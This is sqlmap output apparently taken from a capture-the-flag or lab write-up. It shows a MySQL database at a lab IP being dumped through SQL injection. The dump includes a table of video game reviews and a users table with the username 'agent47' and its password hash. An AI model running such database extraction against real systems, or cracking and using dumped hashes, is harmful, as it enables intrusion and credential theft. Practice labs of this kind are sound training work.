 [19:40:44] [INFO] the back-end DBMS is MySQL
Database: db
Table: post
[5 entries]
+----+--------------------------------+----------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------------+
| id | name                           | description
                                                                                                                      |
+----+--------------------------------+----------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------------+
| 1  | Mortal Kombat 11               | Its a rare fighting game that hits just about every note as strongly as Mortal Ko
mbat 11 does. Everything from its methodical and deep combat.                                                         |
| 2  | Marvel Ultimate Alliance 3     | Switch owners will find plenty of content to chew through, particularly with frie
nds, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3  | SWBF2 2005                     | Best game ever
                                                                                                                      |
| 4  | Hitman 2                       | Hitman 2 doesnt add much of note to the structure of its predecessor and thus fee
ls more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing.                                          |
| 5  | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down
one of the best first-person shooters out there, and a truly amazing offering across any system.                      |
+----+--------------------------------+----------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------------+
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd                                                              | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47  |
+------------------------------------------------------------------+----------+
[19:43:05] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.84.199/dump/db/users.csv'
[19:43:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.84.199'
[*] ending @ 19:43:05 /2023-02-06/